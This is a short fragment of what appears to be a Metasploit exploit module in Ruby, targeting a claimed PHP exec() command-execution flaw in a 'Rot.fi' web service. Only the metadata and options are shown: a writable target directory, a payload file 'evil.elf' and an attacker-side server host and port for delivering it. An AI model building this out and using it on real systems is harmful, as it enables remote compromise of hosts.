 def initialize(info = {})
super(update_info(info,
'Name' => 'Rot.fi HTTP Remote Command Execution',
'Description' => %q{
This exploit module abuses a RCE vuln in caused by a bad example use of a php exec() function
},
'Author' => [ 'iamj3k @RoT' ],
'License' => 'This is my license',
'Platform' => 'linux',
'Targets' =>
[
[ 'Automatic', {} ],
],
'DefaultTarget' => 0 ))
register_options(
[
OptString.new('WRITABLEDIR', [true, 'Path to writable directory on target', '/tmp/']),
OptString.new('FILENAME', [true, 'Payload filename', 'evil.elf']),
OptAddress.new('SRVHOST', [true, 'HTTP Server Bind Address', '127.0.1.1']),
OptInt.new('SRVPORT', [true, 'HTTP Server Port', '4444'])
], self.class)
end